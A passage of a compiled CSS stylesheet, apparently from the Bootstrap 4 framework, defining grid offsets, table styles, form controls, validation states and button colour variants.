	.offset-xl-4 {
		margin-left: 33.333333%
	}

	.offset-xl-5 {
		margin-left: 41.666667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.333333%
	}

	.offset-xl-8 {
		margin-left: 66.666667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.333333%
	}

	.offset-xl-11 {
		margin-left: 91.666667%
	}
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table .table {
	background-color: #fff
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered {
	border: 1px solid #dee2e6
}

.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
	border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #b8daff
}

.table-hover .table-primary:hover {
	background-color: #9fcdff
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-hover .table-secondary:hover {
	background-color: #c8cbcf
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-hover .table-success:hover {
	background-color: #b1dfbb
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-hover .table-info:hover {
	background-color: #abdde5
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-hover .table-warning:hover {
	background-color: #ffe8a1
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-hover .table-danger:hover {
	background-color: #f1b0b7
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-hover .table-light:hover {
	background-color: #ececf6
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-hover .table-dark:hover {
	background-color: #b9bbbe
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #32383e
}

.table-dark.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}

@media(max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-sm>.table-bordered {
		border: 0
	}
}

@media(max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-md>.table-bordered {
		border: 0
	}
}

@media(max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-lg>.table-bordered {
		border: 0
	}
}

@media(max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-xl>.table-bordered {
		border: 0
	}
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive>.table-bordered {
	border: 0
}

.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
	.form-control {
		transition: none
	}
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-moz-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-append>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
	border-radius: .2rem
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
	border-color: #28a745
}

.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
	background-color: #71dd8a
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.custom-file-label::before,
.was-validated .custom-file-input:valid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
	border-radius: .2rem
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545
}

.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
	background-color: #efa2a9
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-label::before,
.was-validated .custom-file-input:invalid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check {
	width: 100%
}

@media(min-width:576px) {
	.form-inline label {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin-bottom: 0
	}

	.form-inline .form-group {
		display: -ms-flexbox;
		display: flex;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-ms-flex-align: center;
		align-items: center;
		margin-bottom: 0
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-plaintext {
		display: inline-block
	}

	.form-inline .custom-select,
	.form-inline .input-group {
		width: auto
	}

	.form-inline .form-check {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}

	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}

	.form-inline .custom-control {
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .custom-control-label {
		margin-bottom: 0
	}
}

.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
	.btn {
		transition: none
	}
}

.btn:focus,
.btn:hover {
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

.btn:not(:disabled):not(.disabled) {
	cursor: pointer
}

.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
	background-image: none
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	background-color: transparent;
	background-image: none;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
